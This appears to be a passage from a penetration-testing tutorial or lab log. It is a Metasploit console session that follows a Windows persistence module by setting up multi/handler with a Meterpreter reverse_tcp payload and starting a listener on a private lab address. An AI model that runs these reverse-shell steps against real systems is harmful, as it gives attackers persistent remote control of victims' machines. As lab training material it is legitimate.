 msf6 exploit(windows/local/persistence) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.6
LHOST => 192.168.1.6
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.6:4444